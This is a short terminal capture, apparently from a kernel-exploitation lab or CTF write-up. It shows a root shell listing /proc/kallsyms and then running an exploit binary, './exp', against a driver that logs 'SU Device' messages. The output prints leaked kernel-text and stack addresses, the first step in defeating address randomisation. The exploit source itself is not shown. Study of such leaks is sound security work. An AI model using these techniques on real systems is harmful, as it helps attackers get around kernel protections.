 / # cat  /proc/kallsyms | tail -n +1 | head -n 10
ffffffff94a00000 T startup_64
ffffffff94a00000 T _stext
ffffffff94a00000 T _text
ffffffff94a00030 T secondary_startup_64
ffffffff94a000e0 T verify_cpu
ffffffff94a001e0 T start_cpu0
ffffffff94a001f0 T __startup_64
ffffffff94a00390 T __startup_secondary_64
ffffffff94a003a0 t trace_initcall_finish_cb
ffffffff94a003e0 t perf_trace_initcall_level
/ # ./exp
[  277.031374] SU Device opened
[  277.031527] Write!
[  277.031562] deadbeef,100,100,b,0,
[  277.031562] vmlinux_leak: 0xffffffff94bc827f
[  277.031562] ,1bc2b0e28d75da00,2,ffffffff95c9a268,
[  277.031562] stack_leak: 0xffffae01801abed8
[Info] leak : 0xffffffff94bc827f
[Info] leak : 0xffffae01807abed8
[  277.048708] SU Device closed
/ # _